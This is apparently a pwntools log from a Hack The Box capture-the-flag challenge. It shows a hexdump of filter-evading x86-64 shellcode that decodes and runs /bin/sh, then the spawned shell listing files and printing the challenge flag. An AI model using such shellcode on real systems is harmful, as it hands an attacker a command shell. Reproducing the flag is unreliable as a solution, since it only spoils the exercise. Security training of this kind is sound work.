 00000000  48 b8 2a 2a  2a 2a 2a 2a  2a 2a 50 48  b8 05 48 43  │H·**│****│**PH│··HC│
00000010  44 05 59 42  2a 48 31 04  24 48 89 e7  6a 00 5e 6a  │D·YB│*H1·│$H··│j·^j│
00000020  00 5a 6a 3a  58 04 01 0f  05 0a  │·Zj:│X···│··│
0000002a
[*] Switching to interactive mode
[DEBUG] Received 0x43 bytes:
b"Hey, just because I am hungry doesn't mean I'll execute everything\n"
Hey, just because I am hungry doesn't mean I'll execute everything
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x4 bytes:
b'ctf\n'
ctf
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x11 bytes:
b'execute\n'
b'flag.txt\n'
execute
flag.txt
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
b'cat flag.txt\n'
[DEBUG] Received 0x21 bytes:
b'HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}'
HTB{wr1t1ng_sh3llc0d3_1s_s0_c00l}[*] Got EOF while reading in interactive
$